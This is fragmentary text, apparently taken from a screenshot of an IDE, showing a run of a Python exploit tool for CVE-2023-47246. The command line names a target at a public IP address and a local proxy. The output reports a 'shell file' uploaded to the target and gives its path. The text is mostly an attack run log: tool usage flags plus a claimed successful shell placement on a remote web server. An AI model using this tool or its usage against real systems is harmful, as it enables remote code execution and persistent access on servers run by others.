 PC
CV CVE-2023-47246-RCE Version control CVE-2023-47246-RCE
Project
CVE-2023-47246-RCE.py
Run CVE-2023-47246-RCE
C:\Users\whoami\PycharmProjects\CVE-2023-47246-RCE\venv\Scripts\python.exe C:\Users\whoami\PycharmProjects\CVE-2023-47246-RCE\CVE-2023-47246-RCE.py -u http://176.88.222.157:4443 -p http://127.0.0.1:8083 -f CVE-2023-47246
.txt
CVE-2023-47246
Author: W01fh4cker
Blog: https://w01fh4cker.github.io
[*] start to attack: http:// :4443
[+] Shell file compressed successfully!
[*] Wait 9 seconds...
[+] The website [http:// :4443] has vulnerability CVE-2023-47246! Shell path: http:// :4443/31PKO/CVE-2023-47246.txt
Process finished with exit code 0
CVE-2023-47246-RCE > CVE-2023-47246-RCE.py 6:12 CRLF UTF-8 4 spaces Python 3.9 (CVE-2023-47246-RCE)